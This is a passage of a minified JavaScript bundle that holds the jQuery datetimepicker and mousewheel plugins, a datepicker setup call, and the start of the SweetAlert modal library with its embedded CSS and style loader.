0)}),s?(o="fixed",r+j.outerHeight()>c+m?(l="bottom",r=c+m-t.top):r-=m):r+j[0].offsetHeight>c+m&&(r=t.top-j[0].offsetHeight+1),r<0&&(r=0),n+a.offsetWidth>d&&(n=d-a.offsetWidth)),i=j[0],H(i,function(e){if("relative"===C.contentWindow.getComputedStyle(e).getPropertyValue("position")&&d>=e.offsetWidth)return n-=(d-e.offsetWidth)/2,!1}),(f={position:o,left:n,top:"",bottom:""})[l]=r,j.css(f)},j.on("open.xdsoft",function(t){var a=!0;C.onShow&&e.isFunction(C.onShow)&&(a=C.onShow.call(j,A.currentTime,j.data("input"),t)),!1!==a&&(j.show(),Y(),e(C.contentWindow).off("resize.xdsoft",Y).on("resize.xdsoft",Y),C.closeOnWithoutClick&&e([C.ownerDocument.body,C.contentWindow]).on("touchstart mousedown.xdsoft",function t(){j.trigger("close.xdsoft"),e([C.ownerDocument.body,C.contentWindow]).off("touchstart mousedown.xdsoft",t)}))}).on("close.xdsoft",function(t){var a=!0;I.find(".xdsoft_month,.xdsoft_year").find(".xdsoft_select").hide(),C.onClose&&e.isFunction(C.onClose)&&(a=C.onClose.call(j,A.currentTime,j.data("input"),t)),!1===a||C.opened||C.inline||j.hide(),t.stopPropagation()}).on("toggle.xdsoft",function(){j.is(":visible")?j.trigger("close.xdsoft"):j.trigger("open.xdsoft")}).data("input",a),q=0,j.data("xdsoft_datetime",A),j.setOptions(C),A.setCurrentTime(i()),a.data("xdsoft_datetimepicker",j).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function(){a.is(":disabled")||a.data("xdsoft_datetimepicker").is(":visible")&&C.closeOnInputClick||C.openOnFocus&&(clearTimeout(q),q=setTimeout(function(){a.is(":disabled")||(U=!0,A.setCurrentTime(i(),!0),C.mask&&s(C),j.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(t){var a,r=t.which;return-1!==[p].indexOf(r)&&C.enterLikeTab?(a=e("input:visible,textarea:visible,button:visible,a:visible"),j.trigger("close.xdsoft"),a.eq(a.index(this)+1).focus(),!1):-1!==[T].indexOf(r)?(j.trigger("close.xdsoft"),!0):void 0}).on("blur.xdsoft",function(){j.trigger("close.xdsoft")})},u=function(t){var a=t.data("xdsoft_datetimepicker");a&&(a.data("xdsoft_datetime",null),a.remove(),t.data("xdsoft_datetimepicker",null).off(".xdsoft"),e(C.contentWindow).off("resize.xdsoft"),e([C.contentWindow,C.ownerDocument.body]).off("mousedown.xdsoft touchstart"),t.unmousewheel&&t.unmousewheel())},e(C.ownerDocument).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode===h&&(F=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode===h&&(F=!1)}),this.each(function(){var t=e(this).data("xdsoft_datetimepicker");if(t){if("string"===e.type(n))switch(n){case"show":e(this).select().focus(),t.trigger("open.xdsoft");break;case"hide":t.trigger("close.xdsoft");break;case"toggle":t.trigger("toggle.xdsoft");break;case"destroy":u(e(this));break;case"reset":this.value=this.defaultValue,this.value&&t.data("xdsoft_datetime").isValidDate(r.parseDate(this.value,C.format))||t.data("changed",!1),t.data("xdsoft_datetime").setCurrentTime(this.value);break;case"validate":t.data("input").trigger("blur.xdsoft");break;default:t[n]&&e.isFunction(t[n])&&(d=t[n](i))}else t.setOptions(n);return 0}"string"!==e.type(n)&&(!C.lazyInit||C.open||C.inline?s(e(this)):Y(e(this)))}),d},e.fn.datetimepicker.defaults=a};!function(e){"function"==typeof define&&define.amd?define(["jquery","jquery-mousewheel"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(datetimepickerFactory),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var i=t||window.event,s=u.call(arguments,1),d=0,f=0,c=0,m=0,h=0,g=0;if(t=e.event.fix(i),t.type="mousewheel","detail"in i&&(c=-1*i.detail),"wheelDelta"in i&&(c=i.wheelDelta),"wheelDeltaY"in i&&(c=i.wheelDeltaY),"wheelDeltaX"in i&&(f=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(f=-1*c,c=0),d=0===c?f:c,"deltaY"in i&&(d=c=-1*i.deltaY),"deltaX"in i&&(f=i.deltaX,0===c&&(d=-1*f)),0!==c||0!==f){if(1===i.deltaMode){var p=e.data(this,"mousewheel-line-height");d*=p,c*=p,f*=p}else if(2===i.deltaMode){var D=e.data(this,"mousewheel-page-height");d*=D,c*=D,f*=D}if(m=Math.max(Math.abs(c),Math.abs(f)),(!o||m<o)&&(o=m,r(i,m)&&(o/=40)),r(i,m)&&(d/=40,f/=40,c/=40),d=Math[d>=1?"floor":"ceil"](d/o),f=Math[f>=1?"floor":"ceil"](f/o),c=Math[c>=1?"floor":"ceil"](c/o),l.settings.normalizeOffset&&this.getBoundingClientRect){var v=this.getBoundingClientRect();h=t.clientX-v.left,g=t.clientY-v.top}return t.deltaX=f,t.deltaY=c,t.deltaFactor=o,t.offsetX=h,t.offsetY=g,t.deltaMode=0,s.unshift(t,d,f,c),n&&clearTimeout(n),n=setTimeout(a,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function a(){o=null}function r(e,t){return l.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var n,o,i=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],u=Array.prototype.slice;if(e.event.fixHooks)for(var d=i.length;d;)e.event.fixHooks[i[--d]]=e.event.mouseHooks;var l=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var a=s.length;a;)this.addEventListener(s[--a],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",l.getLineHeight(this)),e.data(this,"mousewheel-page-height",l.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var a=e(t),r=a["offsetParent"in e.fn?"offsetParent":"parent"]();return r.length||(r=e("body")),parseInt(r.css("fontSize"),10)||parseInt(a.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});jQuery('.datepicker').datetimepicker({format:'d-m-Y',timepicker:!1,});!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.swal=e():t.swal=e()}(this,function(){return function(t){function e(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,o){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:o})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=8)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o="swal-button";e.CLASS_NAMES={MODAL:"swal-modal",OVERLAY:"swal-overlay",SHOW_MODAL:"swal-overlay--show-modal",MODAL_TITLE:"swal-title",MODAL_TEXT:"swal-text",ICON:"swal-icon",ICON_CUSTOM:"swal-icon--custom",CONTENT:"swal-content",FOOTER:"swal-footer",BUTTON_CONTAINER:"swal-button-container",BUTTON:o,CONFIRM_BUTTON:o+"--confirm",CANCEL_BUTTON:o+"--cancel",DANGER_BUTTON:o+"--danger",BUTTON_LOADING:o+"--loading",BUTTON_LOADER:o+"__loader"},e.default=e.CLASS_NAMES},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getNode=function(t){var e="."+t;return document.querySelector(e)},e.stringToNode=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild},e.insertAfter=function(t,e){var n=e.nextSibling;e.parentNode.insertBefore(t,n)},e.removeNode=function(t){t.parentElement.removeChild(t)},e.throwErr=function(t){throw t=t.replace(/ +(?= )/g,""),"SweetAlert: "+(t=t.trim())},e.isPlainObject=function(t){if("[object Object]"!==Object.prototype.toString.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype},e.ordinalSuffixOf=function(t){var e=t%10,n=t%100;return 1===e&&11!==n?t+"st":2===e&&12!==n?t+"nd":3===e&&13!==n?t+"rd":t+"th"}},function(t,e,n){"use strict";function o(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),o(n(25));var r=n(26);e.overlayMarkup=r.default,o(n(27)),o(n(28)),o(n(29));var i=n(0),a=i.default.MODAL_TITLE,s=i.default.MODAL_TEXT,c=i.default.ICON,l=i.default.FOOTER;e.iconMarkup='\n  <div class="'+c+'"></div>',e.titleMarkup='\n  <div class="'+a+'"></div>\n',e.textMarkup='\n  <div class="'+s+'"></div>',e.footerMarkup='\n  <div class="'+l+'"></div>\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1);e.CONFIRM_KEY="confirm",e.CANCEL_KEY="cancel";var r={visible:!0,text:null,value:null,className:"",closeModal:!0},i=Object.assign({},r,{visible:!1,text:"Cancel",value:null}),a=Object.assign({},r,{text:"OK",value:!0});e.defaultButtonList={cancel:i,confirm:a};var s=function(t){switch(t){case e.CONFIRM_KEY:return a;case e.CANCEL_KEY:return i;default:var n=t.charAt(0).toUpperCase()+t.slice(1);return Object.assign({},r,{text:n,value:t})}},c=function(t,e){var n=s(t);return!0===e?Object.assign({},n,{visible:!0}):"string"==typeof e?Object.assign({},n,{visible:!0,text:e}):o.isPlainObject(e)?Object.assign({visible:!0},n,e):Object.assign({},n,{visible:!1})},l=function(t){for(var e={},n=0,o=Object.keys(t);n<o.length;n++){var r=o[n],a=t[r],s=c(r,a);e[r]=s}return e.cancel||(e.cancel=i),e},u=function(t){var n={};switch(t.length){case 1:n[e.CANCEL_KEY]=Object.assign({},i,{visible:!1});break;case 2:n[e.CANCEL_KEY]=c(e.CANCEL_KEY,t[0]),n[e.CONFIRM_KEY]=c(e.CONFIRM_KEY,t[1]);break;default:o.throwErr("Invalid number of 'buttons' in array ("+t.length+").\n      If you want more than 2 buttons, you need to use an object!")}return n};e.getButtonListOpts=function(t){var n=e.defaultButtonList;return"string"==typeof t?n[e.CONFIRM_KEY]=c(e.CONFIRM_KEY,t):Array.isArray(t)?n=u(t):o.isPlainObject(t)?n=l(t):!0===t?n=u([!0,!0]):!1===t?n=u([!1,!1]):void 0===t&&(n=e.defaultButtonList),n}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(2),i=n(0),a=i.default.MODAL,s=i.default.OVERLAY,c=n(30),l=n(31),u=n(32),f=n(33);e.injectElIntoModal=function(t){var e=o.getNode(a),n=o.stringToNode(t);return e.appendChild(n),n};var d=function(t){t.className=a,t.textContent=""},p=function(t,e){d(t);var n=e.className;n&&t.classList.add(n)};e.initModalContent=function(t){var e=o.getNode(a);p(e,t),c.default(t.icon),l.initTitle(t.title),l.initText(t.text),f.default(t.content),u.default(t.buttons,t.dangerMode)};var m=function(){var t=o.getNode(s),e=o.stringToNode(r.modalMarkup);t.appendChild(e)};e.default=m},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(3),r={isOpen:!1,promise:null,actions:{},timer:null},i=Object.assign({},r);e.resetState=function(){i=Object.assign({},r)},e.setActionValue=function(t){if("string"==typeof t)return a(o.CONFIRM_KEY,t);for(var e in t)a(e,t[e])};var a=function(t,e){i.actions[t]||(i.actions[t]={}),Object.assign(i.actions[t],{value:e})};e.setActionOptionsFor=function(t,e){var n=(void 0===e?{}:e).closeModal,o=void 0===n||n;Object.assign(i.actions[t],{closeModal:o})},e.default=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(3),i=n(0),a=i.default.OVERLAY,s=i.default.SHOW_MODAL,c=i.default.BUTTON,l=i.default.BUTTON_LOADING,u=n(5);e.openModal=function(){o.getNode(a).classList.add(s),u.default.isOpen=!0};var f=function(){o.getNode(a).classList.remove(s),u.default.isOpen=!1};e.onAction=function(t){void 0===t&&(t=r.CANCEL_KEY);var e=u.default.actions[t],n=e.value;if(!1===e.closeModal){var i=c+"--"+t;o.getNode(i).classList.add(l)}else f();u.default.promise.resolve(n)},e.getState=function(){var t=Object.assign({},u.default);return delete t.promise,delete t.timer,t},e.stopLoading=function(){for(var t=document.querySelectorAll("."+c),e=0;e<t.length;e++){t[e].classList.remove(l)}}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){(function(e){t.exports=e.sweetAlert=n(9)}).call(e,n(7))},function(t,e,n){(function(e){t.exports=e.swal=n(10)}).call(e,n(7))},function(t,e,n){"undefined"!=typeof window&&n(11),n(16);var o=n(23).default;t.exports=o},function(t,e,n){var o=n(12);"string"==typeof o&&(o=[[t.i,o,""]]);var r={insertAt:"top"};r.transform=void 0;n(14)(o,r);o.locals&&(t.exports=o.locals)},function(t,e,n){e=t.exports=n(13)(void 0),e.push([t.i,'.swal-icon--error{border-color:#f27474;-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.swal-icon--error__x-mark{position:relative;display:block;-webkit-animation:animateXMark .5s;animation:animateXMark .5s}.swal-icon--error__line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal-icon--error__line--left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal-icon--error__line--right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal-icon--warning{border-color:#f8bb86;-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}.swal-icon--warning__body{width:5px;height:47px;top:10px;border-radius:2px;margin-left:-2px}.swal-icon--warning__body,.swal-icon--warning__dot{position:absolute;left:50%;background-color:#f8bb86}.swal-icon--warning__dot{width:7px;height:7px;border-radius:50%;margin-left:-4px;bottom:-11px}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.swal-icon--success{border-color:#a5dc86}.swal-icon--success:after,.swal-icon--success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal-icon--success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal-icon--success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.swal-icon--success__ring{width:80px;height:80px;border:4px solid hsla(98,55%,69%,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal-icon--success__hide-corners{width:5px;height:90px;background-color:#fff;padding:1px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal-icon--success__line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal-icon--success__line--tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.swal-icon--success__line--long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}.swal-icon--info{border-color:#c9dae1}.swal-icon--info:before{width:5px;height:29px;bottom:17px;border-radius:2px;margin-left:-2px}.swal-icon--info:after,.swal-icon--info:before{content:"";position:absolute;left:50%;background-color:#c9dae1}.swal-icon--info:after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.swal-icon{width:80px;height:80px;border-width:4px;border-style:solid;border-radius:50%;padding:0;position:relative;box-sizing:content-box;margin:20px auto}.swal-icon:first-child{margin-top:32px}.swal-icon--custom{width:auto;height:auto;max-width:100%;border:none;border-radius:0}.swal-icon img{max-width:100%;max-height:100%}.swal-title{color:rgba(0,0,0,.65);font-weight:600;text-transform:none;position:relative;display:block;padding:13px 16px;font-size:27px;line-height:normal;text-align:center;margin-bottom:0}.swal-title:first-child{margin-top:26px}.swal-title:not(:first-child){padding-bottom:0}.swal-title:not(:last-child){margin-bottom:13px}.swal-text{font-size:16px;position:relative;float:none;line-height:normal;vertical-align:top;text-align:left;display:inline-block;margin:0;padding:0 10px;font-weight:400;color:rgba(0,0,0,.64);max-width:calc(100% - 20px);overflow-wrap:break-word;box-sizing:border-box}.swal-text:first-child{margin-top:45px}.swal-text:last-child{margin-bottom:45px}.swal-footer{text-align:right;padding-top:13px;margin-top:13px;padding:13px 16px;border-radius:inherit;border-top-left-radius:0;border-top-right-radius:0}.swal-button-container{margin:5px;display:inline-block;position:relative}.swal-button{background-color:#7cd1f9;color:#fff;border:none;box-shadow:none;border-radius:5px;font-weight:600;font-size:14px;padding:10px 24px;margin:0;cursor:pointer}.swal-button:not([disabled]):hover{background-color:#78cbf2}.swal-button:active{background-color:#70bce0}.swal-button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(43,114,165,.29)}.swal-button[disabled]{opacity:.5;cursor:default}.swal-button::-moz-focus-inner{border:0}.swal-button--cancel{color:#555;background-color:#efefef}.swal-button--cancel:not([disabled]):hover{background-color:#e8e8e8}.swal-button--cancel:active{background-color:#d7d7d7}.swal-button--cancel:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(116,136,150,.29)}.swal-button--danger{background-color:#e64942}.swal-button--danger:not([disabled]):hover{background-color:#df4740}.swal-button--danger:active{background-color:#cf423b}.swal-button--danger:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(165,43,43,.29)}.swal-content{padding:0 20px;margin-top:20px;font-size:medium}.swal-content:last-child{margin-bottom:20px}.swal-content__input,.swal-content__textarea{-webkit-appearance:none;background-color:#fff;border:none;font-size:14px;display:block;box-sizing:border-box;width:100%;border:1px solid rgba(0,0,0,.14);padding:10px 13px;border-radius:2px;transition:border-color .2s}.swal-content__input:focus,.swal-content__textarea:focus{outline:none;border-color:#6db8ff}.swal-content__textarea{resize:vertical}.swal-button--loading{color:transparent}.swal-button--loading~.swal-button__loader{opacity:1}.swal-button__loader{position:absolute;height:auto;width:43px;z-index:2;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;pointer-events:none;opacity:0}.swal-button__loader div{display:inline-block;float:none;vertical-align:baseline;width:9px;height:9px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background .2s;-webkit-animation:swal-loading-anim 1s infinite;animation:swal-loading-anim 1s infinite}.swal-button__loader div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.swal-button__loader div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.swal-overlay{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;overflow-y:auto;background-color:rgba(0,0,0,.4);z-index:10000;pointer-events:none;opacity:0;transition:opacity .3s}.swal-overlay:before{content:" ";display:inline-block;vertical-align:middle;height:100%}.swal-overlay--show-modal{opacity:1;pointer-events:auto}.swal-overlay--show-modal .swal-modal{opacity:1;pointer-events:auto;box-sizing:border-box;-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s;will-change:transform}.swal-modal{width:478px;opacity:0;pointer-events:none;background-color:#fff;text-align:center;border-radius:5px;position:static;margin:20px auto;display:inline-block;vertical-align:middle;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;z-index:10001;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}@media (max-width:500px){.swal-modal{width:calc(100% - 20px)}}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}',""])},function(t,e){function n(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var i=o(r);return[n].concat(r.sources.map(function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"})).concat([i]).join("\n")}return[n].join("\n")}function o(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var o=n(e,t);return e[2]?"@media "+e[2]+"{"+o+"}":o}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var o={},r=0;r<this.length;r++){var i=this[r][0];"number"==typeof i&&(o[i]=!0)}for(r=0;r<t.length;r++){var a=t[r];"number"==typeof a[0]&&o[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){function o(t,e){for(var n=0;n<t.length;n++){var o=t[n],r=m[o.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](o.parts[i]);for(;i<o.parts.length;i++)r.parts.push(u(o.parts[i],e))}else{for(var a=[],i=0;i<o.parts.length;i++)a.push(u(o.parts[i],e));m[o.id]={id:o.id,refs:1,parts:a}}}}function r(t,e){for(var n=[],o={},r=0;r<t.length;r++){var i=t[r],a=e.base?i[0]+e.base:i[0],s=i[1],c=i[2],l=i[3],u={css:s,media:c,sourceMap:l};o[a]?o[a].parts.push(u):n.push(o[a]={id:a,parts:[u]})}return n}function i(t,e){var n=v(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var o=w[w.length-1];if("top"===t.insertAt)o?o.nextSibling?n.insertBefore(e,o.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),w.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function a(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=w.indexOf(t);e>=0&&w.splice(e,1)}function s(t){var e=document.createElement("style");return t.attrs.type="text/css",l(e,t.attrs),i(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",l(e,t.attrs),i(t,e),e}function l(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function u(t,e){var n,o,r,i;if(e.transform&&t.css){if(!(i=e.transform(t.css)))return function(){};t.css=i}if(e.singleton){var l=h++;n=g||(g=s(e)),o=f.bind(null,n,l,!1),r=f.bind(null,n,l,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),o=p.bind(null,n,e),r=function(){a(n),n.href&&URL.revokeObjectURL(n.href)}):(n=s(e),o=d.bind(null,n),r=function(){a(n)});return o(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;o(t=e)}else r()}}function f(t,e,n,o){var r=n?"":o.css;if(t.styleSheet)t.styleSheet.cssText=x(e,r);else{var i=document.createTextNode(r),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function d(t,e){var n=e.css,o=e.media;if(o&&t.setAttribute("media",o),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var o=n.css,r=n.sourceMap,i=void 0===e.convertToAbsoluteUrls&&r;(e.convertToAbsoluteUrls||i)&&(o=y(o)),r&&(o+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var a=new Blob([o],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}var m={},b=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),v=function(t){var e={};return function(n){return void 0===e[n]&&(e[n]=t.call(this,n)),e[n]}}(function(t){return document.querySelector(t)}),g=null,h=0,w=[],y=n(15);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=b()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=r(t,e);return o(n,e),function(t){for(var i=[],a=0;a<n.length;a++){var s=n[a],c=m[s.id];c.refs--,i.push(c)}if(t){o(r(t,e),e)}for(var a=0;a<i.length;a++){var c=i[a];if(0===c.refs){for(var l=0;l<c.parts.length;l++)c.parts[l]();delete m[c.id]}}}};var x=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,o=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var r=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(r))return t;var i;return i=0===r.indexOf("//")?r:0===r.indexOf("/")?n+r:o+r.replace(/^\.\//,""),"url("+JSON.stringify(i)+")"})}},function(t,e,n){var o=n(17);"undefined"==typeof window||window.Promise||(window.Promise=o),n(21),String.prototype.includes||(String.prototype.includes=function(t,e){"use strict";return"number"!=typeof e&&(e=0),!(e+t.length>this.length)&&-1!==this.indexOf(t,e)}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,e){if(null==this)throw new TypeError('"this" is null or not defined');var 